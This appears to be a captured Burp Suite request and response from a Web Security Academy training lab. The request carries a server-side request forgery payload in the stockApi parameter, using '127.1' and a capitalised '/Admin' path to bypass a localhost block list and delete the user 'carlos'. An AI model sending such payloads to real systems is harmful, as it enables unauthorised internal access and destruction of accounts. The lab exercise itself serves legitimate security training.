 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a460016032d226181601172009d003a.web-security-academy.net
3 Cookie: session=evJD3GRd8PR10pErZ1oGxwnoTmy62aw3
4 Content-Length: 50
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://0a460016032d226181601172009d003a.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a460016032d226181601172009d003a.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://127.1/Admin/delete?username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=4O5zZABwkvytGO2zkZOVQo2vbNFqgtiW; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7